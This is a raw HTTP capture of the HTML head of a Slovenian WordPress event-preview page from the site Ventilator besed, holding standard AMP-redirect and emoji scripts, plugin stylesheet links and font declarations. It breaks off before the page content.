

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ventilatorbesed.com/vodnikova-domacija-siska-napovednik-27/
body_size: 27659
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Vodnikova domačija Šiška &#8211; napovednik | Ventilator besed</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ventilatorbesed.com/xmlrpc.php" />
    <script type="910774809690e6dfaffa68cd-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/ventilatorbesed.com\/vodnikova-domacija-siska-napovednik-27\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="sl" href="https://ventilatorbesed.com/vodnikova-domacija-siska-napovednik-27/" />
<meta property="og:image" content="https://ventilatorbesed.com/wp-content/uploads/2021/01/5db1613165578.jpg" /><link rel="icon" type="image/png" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir" href="https://ventilatorbesed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir komentarjev" href="https://ventilatorbesed.com/comments/feed/" />
<script type="910774809690e6dfaffa68cd-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ventilatorbesed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='nouislider-css' href='https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/css/nouislider.css?ver=6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ventilatorbesed.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpsfi-flexslider-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/flexslider.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-animate-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/animate.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/wpsfi-styles.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://ventilatorbesed.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face 